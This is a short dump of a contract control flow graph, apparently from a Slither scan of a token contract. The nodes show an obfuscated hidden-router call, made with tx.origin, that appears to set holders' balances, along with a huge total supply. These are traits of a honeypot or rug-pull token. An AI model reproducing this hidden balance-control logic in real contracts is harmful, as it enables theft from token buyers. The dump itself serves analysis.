 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_dogeswap2:
NodeType.VARIABLE
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amour
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249